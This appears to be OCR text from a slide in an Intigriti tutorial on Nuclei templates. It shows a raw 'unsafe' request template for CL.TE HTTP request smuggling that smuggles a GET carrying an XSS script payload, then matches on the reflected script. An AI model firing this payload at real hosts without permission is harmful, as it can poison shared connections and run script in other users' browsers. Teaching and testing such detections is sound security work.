 INTIGRITI
Templates
Hack YOUR way!
Unsafe requests
12
13 requests:
14 - raw:
15 - |+
16 POST / HTTP/1.1
17 Host: {{Hostname}}
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 150
20 Transfer-Encoding: chunked
21
22 0
23
24 GET /post?postId=5 HTTP/1.1
25 User-Agent: a"/><script>alert(1)</script>
26 Content-Type: application/x-www-form-urlencoded
27 Content-Length: 5
28
29 x=1
30 - |+
31 GET /post?postId=5 HTTP/1.1
32 Host: {{Hostname}}
33
34 unsafe: true # Enables rawhttp client
35 matchers:
36 - type: dsl
37 dsl:
38 - 'contains(body, "<script>alert(1)</script>")'
27
PinkDraconian
Nancy (she/her)
nikki @thedeadrobots